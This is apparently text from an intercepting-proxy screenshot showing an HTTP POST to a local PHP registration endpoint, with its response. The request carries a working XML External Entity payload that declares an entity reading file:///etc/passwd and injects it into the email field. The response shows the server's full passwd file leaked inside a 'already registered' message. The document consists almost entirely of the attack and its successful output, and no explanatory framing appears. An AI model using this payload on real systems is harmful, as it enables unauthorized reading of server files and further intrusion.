 Send Cancel
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 212
9 Origin: http://localhost:5000
10 Connection: keep-alive
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16
Wrapper
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
19 <root>
<name>
test
</name>
<tel>
1234567890
</tel>
<email>
20 &myFile;
21 </email>
<password>
12345678o9
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Jan 2025 16:35:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 988
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 Sorry,
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 libuuid:x:100:101::/var/lib/libuuid:
31 syslog:x:101:104::/home/syslog:/bin/false
32
33 is already registered!